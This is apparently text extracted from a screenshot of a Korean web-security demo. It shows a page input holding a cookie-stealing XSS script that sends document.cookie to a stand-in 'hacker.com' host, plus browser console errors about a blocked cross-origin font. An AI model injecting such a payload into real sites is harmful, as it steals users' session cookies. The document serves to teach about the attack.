 안전하지 않음 http://matthew.com:8080
Claude ChatGPT Gemini GitHub Search Console 매튜 블로그 AdSense Total TypeScript ts-workshop Ship Modern Full-St... 인프런
손님
<script>fetch(`http://hacker.com:8081?cookie=${document.cookie}`)</script>
Add
• 군고구마
• 고구마 아이스크림
검사기 콘솔 디버거 네트워크 2
출력 필터
오류 경고 정보 로그 디버그 CSS XHR 요청
교차 출처 요청 차단: 동일 출처 정책으로 인해 http://other-origin.com/MyCustomFo
nt.woff2에 있는 원격 리소스를 차단했습니다. (원인: CORS 요청이 성공하지 못함). 상태
코드: (null). [더 알아보기]
downloadable font: download failed (font-family: "MyCustomFont"
style:normal weight:400 stretch:100 src index:0): bad URI or cross-
site access not allowed source: http://other-origin.com/MyCustomFon
t.woff2